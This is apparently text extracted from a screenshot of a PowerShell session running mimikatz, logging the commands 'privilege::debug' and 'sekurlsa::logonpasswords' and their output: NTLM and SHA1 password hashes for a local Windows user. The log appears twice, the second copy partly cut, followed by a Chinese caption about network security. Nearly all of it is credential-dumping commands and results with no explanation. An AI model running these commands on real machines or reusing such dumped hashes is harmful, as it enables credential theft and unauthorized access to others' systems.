 Select Administrator: Windows PowerShell
2017-08-24 11:01:56 - mimikatz.exe(output): mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz #
2017-08-24 11:03:26 - mimikatz.exe(input): privilege::debug
2017-08-24 11:03:27 - mimikatz.exe(output): Privilege '20' OK
mimikatz #
2017-08-24 11:03:33 - mimikatz.exe(input): sekurlsa::logonpasswords
2017-08-24 11:03:35 - mimikatz.exe(output):
Authentication Id : 0 ; 264671 (00000000:000409df)
Session : Interactive from 1
User Name : user
Domain : DESKTOP-7JV2F4T
Logon Server : DESKTOP-7JV2F4T
Logon Time : 8/16/2017 5:41:07 PM
SID : S-1-5-21-4129679646-4143567146-1137279675-1000
msv :
[00000003] Primary
* Username : user
* Domain : DESKTOP-7JV2F4T
* NTLM : 64f12cddaa88057e06a81b54e73b949b
* SHA1 : cba4e545b7ec918129725154b29f055e4cd5aea8
tspkg :
wdigest :
* Username : user
* Domain : DESKTOP-7JV2F4T
* Password : (null)
kerberos :
* Username : user
* Domain : DESKTOP-7JV2F4T
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 264629 (00000000:000409b5)
Session : Interactive from 1
User Name : user
Domain : DESKTOP-7JV2F4T
Logon Server : DESKTOP-7JV2F4T
Logon Time : 8/16/2017 5:41:07 PM
SID : S-1-5-21-4129679646-4143567146-1137279675-1000
msv :
mimikatz 2.1.1 x64 (oe.eo)
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 264671 (00000000:000409df)
Session : Interactive from 1
User Name : user
Domain : DESKTOP-7JV2F4T
Logon Server : DESKTOP-7JV2F4T
Logon Time : 8/16/2017 5:41:07 PM
SID : S-1-5-21-4129679646-4143567146-1137279675-1000
msv :
[00000003] Primary
* Username : user
* Domain : DESKTOP-7JV2F4T
* NTLM : 64f12cddaa88057e06a81b54e73b949b
* SHA1 : cba4e545b7ec918129725154b29f055e4cd5aea8
tspkg :
wdigest :
* Username : user
* Domain : DESKTOP-7JV2F4T
* Password : (null)
kerberos :
* Username : user
* Domain : DESKTOP-7JV2F4T
* Password : (null)
ssp :
credman :
网络安全和信息化